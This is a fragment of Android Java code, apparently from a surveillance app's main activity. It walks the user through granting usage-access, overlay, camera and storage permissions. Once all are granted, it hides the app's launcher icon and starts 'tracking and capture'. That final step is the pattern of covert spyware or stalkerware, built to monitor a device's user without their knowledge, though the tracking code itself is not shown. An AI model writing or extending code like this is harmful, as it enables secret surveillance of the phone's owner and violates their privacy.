 // Step 1: Check Usage Access
if (!hasUsageAccess()) {
Intent intent = new Intent(Settings.ACTION_USAGE_ACCESS_SETTINGS);
startActivityForResultLauncher.launch(intent);
Toast.makeText(this, "Grant Usage Access for this app", Toast.LENGTH_LONG).show();
return;
}
// Step 2: Check Overlay Permission
if (!Settings.canDrawOverlays(this)) {
Intent intent = new Intent(Settings.ACTION_MANAGE_OVERLAY_PERMISSION,
Uri.parse("package:" + getPackageName()));
startActivityForResultLauncher.launch(intent);
Toast.makeText(this, "Grant 'Draw over other apps' permission", Toast.LENGTH_LONG).show();
return;
}
// Step 3: Check CAMERA Permission
if (ContextCompat.checkSelfPermission(this, Manifest.permission.CAMERA) != PackageManager.PERMISSION_GRANTED) {
cameraPermissionLauncher.launch(Manifest.permission.CAMERA);
return;
}
// Step 4: Check Storage Permission
if (ContextCompat.checkSelfPermission(this, Manifest.permission.WRITE_EXTERNAL_STORAGE) != PackageManager.PERMISSION_GRANTED) {
storagePermissionLauncher.launch(Manifest.permission.WRITE_EXTERNAL_STORAGE);
return;
}
// Step 5: Everything granted — start services and hide icon
hideLauncherIcon();
startTrackingAndCapture();
}